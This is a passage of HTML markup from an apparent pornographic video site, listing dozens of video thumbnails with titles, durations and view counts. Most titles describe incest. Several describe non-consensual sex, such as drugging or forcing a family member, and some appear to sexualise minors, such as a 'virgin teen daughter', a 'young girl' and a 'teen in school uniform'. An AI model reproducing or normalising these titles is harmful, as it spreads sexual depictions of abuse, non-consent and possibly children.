                                <img data-sg="13dbc4fbf3a06da6" src="/thumbs/158/1430953893023477158_0.jpg" alt="unfaithful japanese wife shower fingerbang special" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:06</span>
                            </div>
                            <p>unfaithful japanese wife shower fingerbang special</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 87</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733337578214/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9891b2ae6" src="/thumbs/214/2705852733337578214_0.jpg" alt="Tunisian mom helping virgin teen daughter removing hair" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:17</span>
                            </div>
                            <p>Tunisian mom helping virgin teen daughter removing hair</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4720223</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639679981196/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:03</span>
                            </div>
                            <p>Homemade Father Daughter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 258252</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7596642199737702438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:21</span>
                            </div>
                            <p>incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 448211</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8218506958748819806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="720e0089144ca15e" src="/thumbs/806/8218506958748819806_0.jpg" alt="Desi daddy hard fuck his neighbor s.." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:33</span>
                            </div>
                            <p>Desi daddy hard fuck his neighbor s..</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 128117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733869125486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a8c9ef6e" src="/thumbs/486/2705852733869125486_0.jpg" alt="Mommy i dont want a gf anymore" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:31</span>
                            </div>
                            <p>Mommy i dont want a gf anymore</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3367249</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733454971490/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9901a7262" src="/thumbs/490/2705852733454971490_0.jpg" alt="Mom watches as step daddy fucks daughter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:09</span>
                            </div>
                            <p>Mom watches as step daddy fucks daughter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16590</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734842640615/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg" alt="SON fucks MOM on birthday" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:24</span>
                            </div>
                            <p>SON fucks MOM on birthday</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4355552</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734843140626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e2d83a12" src="/thumbs/626/2705852734843140626_0.jpg" alt="Cum in MUM" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:59</span>
                            </div>
                            <p>Cum in MUM</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1761537</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638076680810/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105cce5a6a" src="/thumbs/810/3824942638076680810_0.jpg" alt="Blonde MOM Fucks SON while Drunk GF Sleeps- Britney Amber" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:05</span>
                            </div>
                            <p>Blonde MOM Fucks SON while Drunk GF Sleeps- Britney Amber</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 153</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637637820403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:02</span>
                            </div>
                            <p>Party Films Int&rsquo_l No.2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2107404</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637905495615/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10529a463f" src="/thumbs/615/3824942637905495615_0.jpg" alt="shhh...her brother is right beside her on camboozle.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:34</span>
                            </div>
                            <p>shhh...her brother is right beside her on camboozle.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2887114</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547742996316/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251c083f75c" src="/thumbs/316/1426482547742996316_0.jpg" alt="White guy helps ebony Milf getting orgasm" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:46</span>
                            </div>
                            <p>White guy helps ebony Milf getting orgasm</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 93</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1733862940266383478/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="180feb2863cac876" src="/thumbs/478/1733862940266383478_0.jpg" alt="My Sexy Daughter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:00</span>
                            </div>
                            <p>My Sexy Daughter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 84274</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15166701966622102077/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d27af314feba923d" src="/thumbs/77/15166701966622102077_0.jpg" alt="insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:19</span>
                            </div>
                            <p>insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 97410</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7949853499545464079/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e538da340cdad0f" src="/thumbs/79/7949853499545464079_0.jpg" alt="chubby grandma does strip in home gym" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:50</span>
                            </div>
                            <p>chubby grandma does strip in home gym</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 313</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3789193915658882547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3495ebca4feb4df3" src="/thumbs/547/3789193915658882547_0.jpg" alt="desi young girl secretly fucked by her aged uncle" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:46</span>
                            </div>
                            <p>desi young girl secretly fucked by her aged uncle</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 64394</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9624832619921110578/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="85924645f4fd7632" src="/thumbs/578/9624832619921110578_0.jpg" alt="insext mother and son weekends at home 01464 - tumblr black incest porn - family guy lois mom porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:23</span>
                            </div>
                            <p>insext mother and son weekends at home 01464 - tumblr black incest porn - family guy lois mom porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 64013</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6214019340971417174/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="563ca1aad6021e56" src="/thumbs/174/6214019340971417174_0.jpg" alt="Inzest Familie 3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:09</span>
                            </div>
                            <p>Inzest Familie 3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 180567</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733246435270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" alt="Mom gives her boy handjob before sleep" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:04</span>
                            </div>
                            <p>Mom gives her boy handjob before sleep</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 142316</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547037018232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251966f9878" src="/thumbs/232/1426482547037018232_0.jpg" alt="Belgian teen Girls Behaving Badly" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Belgian teen Girls Behaving Badly</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 93</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16133698447601044653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dfe6694212880cad" src="/thumbs/653/16133698447601044653_0.jpg" alt="Ouch!!! Daddy Please Don't Spank My Large Udders Msnovember" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:08</span>
                            </div>
                            <p>Ouch!!! Daddy Please Don't Spank My Large Udders Msnovember</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 70</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4313986691630968459/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg" alt="incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:44</span>
                            </div>
                            <p>incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 576064</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15481404765482145547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d6d8ff9c369a570b" src="/thumbs/547/15481404765482145547_0.jpg" alt="insext my sister wanted to join us 00950 - horror porn twisted family 20 minutes - sonia eyes incest porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:24</span>
                            </div>
                            <p>insext my sister wanted to join us 00950 - horror porn twisted family 20 minutes - sonia eyes incest porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 125</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5608676737306093837/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 55:44</span>
                            </div>
                            <p>Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 153866</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17021776270425588487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec397f552ce40307" src="/thumbs/487/17021776270425588487_0.jpg" alt="Little Sister Asks Big Brother To Make Her Pregnant - Lenna Lux - Family Therapy - Preview" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:08</span>
                            </div>
                            <p>Little Sister Asks Big Brother To Make Her Pregnant - Lenna Lux - Family Therapy - Preview</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 43014</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14845817974270635910/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ce06f0ca8482af86" src="/thumbs/910/14845817974270635910_0.jpg" alt="DADDY4K. Bored babe decides to have spontaneous sex with BF's Step Dad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:12</span>
                            </div>
                            <p>DADDY4K. Bored babe decides to have spontaneous sex with BF's Step Dad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6702190224204198189/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d02f67fcac9712d" src="/thumbs/189/6702190224204198189_0.jpg" alt="real incest mom and her daughter getting naughty in their rough homemade sex session." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:05</span>
                            </div>
                            <p>real incest mom and her daughter getting naughty in their rough homemade sex session.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1085</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734835612711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e2655c27" src="/thumbs/711/2705852734835612711_0.jpg" alt="Daddy Wants ...Daddy Takes 2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:52</span>
                            </div>
                            <p>Daddy Wants ...Daddy Takes 2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 132095</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638400477386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="father and daughter fucking - su hija se entrega por dinero" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:01</span>
                            </div>
                            <p>father and daughter fucking - su hija se entrega por dinero</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 111341</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637093566021/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1022353645" src="/thumbs/21/3824942637093566021_0.jpg" alt="Macho follando a su hijo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:00</span>
                            </div>
                            <p>Macho follando a su hijo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5062</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9710510192778862021/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="86c2a9926464ddc5" src="/thumbs/21/9710510192778862021_0.jpg" alt="insext brother and sister playing with fire 01265 - we have to our clothes off together incest porn - wife treesome hause incest real porn xnnx" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:39</span>
                            </div>
                            <p>insext brother and sister playing with fire 01265 - we have to our clothes off together incest porn - wife treesome hause incest real porn xnnx</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53330</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12171766476218979905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a8eacd1f100a5641" src="/thumbs/905/12171766476218979905_0.jpg" alt="incezt - real dad and daughter homemade incezt - exchange student staying with family with twk younger dauthers porn - young female russian family porn star list" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:27</span>
                            </div>
                            <p>incezt - real dad and daughter homemade incezt - exchange student staying with family with twk younger dauthers porn - young female russian family porn star list</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 153934</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5727411230197404599/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:57</span>
                            </div>
                            <p>real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 88156</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2496746862744075633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="22a63a0b17ee7d71" src="/thumbs/633/2496746862744075633_0.jpg" alt="mommy and daughter fingerfuck ashlyn rae rayveness" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:15</span>
                            </div>
                            <p>mommy and daughter fingerfuck ashlyn rae rayveness</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 270347</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13679554269653584704/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bdd78a2180614b40" src="/thumbs/704/13679554269653584704_0.jpg" alt="Dad cums in stepdaughter while she s." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:09</span>
                            </div>
                            <p>Dad cums in stepdaughter while she s.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1526</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" alt="She Is Not Ready to Fuck Two Guys" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:53</span>
                            </div>
                            <p>She Is Not Ready to Fuck Two Guys</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1443167</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2760857668024465347/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2650896be202f7c3" src="/thumbs/347/2760857668024465347_0.jpg" alt="incezt - grandson fucks his very old grandma incezt - grandpa and grandson incest-porn - juliet anderson incest porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:21</span>
                            </div>
                            <p>incezt - grandson fucks his very old grandma incezt - grandpa and grandson incest-porn - juliet anderson incest porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 58771</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640422433712/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:10</span>
                            </div>
                            <p>Son Forced His Mom and Fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92854</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11278222272461280945/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9c844b66f7f416b1" src="/thumbs/945/11278222272461280945_0.jpg" alt="I d. my aunt and fucked her huge ass while she was s.. Join our fan club at www.onlyfans.com/ouset" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:07</span>
                            </div>
                            <p>I d. my aunt and fucked her huge ass while she was s.. Join our fan club at www.onlyfans.com/ouset</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6435</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12341044785144764924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab4432d8afbd99fc" src="/thumbs/924/12341044785144764924_0.jpg" alt="the forbidden act of family sex made these sisters explode in an anal ecstasy they could not control." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:23</span>
                            </div>
                            <p>the forbidden act of family sex made these sisters explode in an anal ecstasy they could not control.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92375</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637916259841/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:17</span>
                            </div>
                            <p>Mom Cares for Tipsy Son Parts 1 &amp; 2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 151974</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894283189172/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510a660bb4" src="/thumbs/172/1892856894283189172_0.jpg" alt="Big boobs Bangla desi Mother Hidden cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:29</span>
                            </div>
                            <p>Big boobs Bangla desi Mother Hidden cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 49866</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640727257405/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg" alt="father daughter gets too much cozy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:05</span>
                            </div>
                            <p>father daughter gets too much cozy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1789109</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9103300921937315910/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg" alt="a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92534</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/866058413266875815/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c04db89cd82b5a7" src="/thumbs/815/866058413266875815_0.jpg" alt="daughter fucks dad while grandpa fuck mom and sis next room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:25</span>
                            </div>
                            <p>daughter fucks dad while grandpa fuck mom and sis next room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26596</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9509205139449399922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83f77bb141334a72" src="/thumbs/922/9509205139449399922_0.jpg" alt="incezt - dad and daughter home alone incezt - family guy porn sex games - incest torture porn stories" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:25</span>
                            </div>
                            <p>incezt - dad and daughter home alone incezt - family guy porn sex games - incest torture porn stories</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 27896</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/771098669554450918/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg" alt="insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:04</span>
                            </div>
                            <p>insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76178</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836802085618/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eaca162f2" src="/thumbs/618/13554958836802085618_0.jpg" alt="Blonde milfs suck hard cock together" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:45</span>
                            </div>
                            <p>Blonde milfs suck hard cock together</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 111</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639845318924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c639a10c" src="/thumbs/924/3824942639845318924_0.jpg" alt="Mother Forced By Son &amp_ other with the Help of Father" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:59</span>
                            </div>
                            <p>Mother Forced By Son &amp_ other with the Help of Father</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 59207</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4035653965460483905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="380185e657ab2f41" src="/thumbs/905/4035653965460483905_0.jpg" alt="I sedated and fucked my mother" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:16</span>
                            </div>
                            <p>I sedated and fucked my mother</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 61777</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6987297215835366407/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="60f7ddcc29f16407" src="/thumbs/407/6987297215835366407_0.jpg" alt="f. fucks his d. at the bathroom" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:11</span>
                            </div>
                            <p>f. fucks his d. at the bathroom</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 179793</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4073706214927429924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3888b638140cf124" src="/thumbs/924/4073706214927429924_0.jpg" alt="my grandma has always stayed 18" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:22</span>
                            </div>
                            <p>my grandma has always stayed 18</p>
                        </a>
                        <ul>
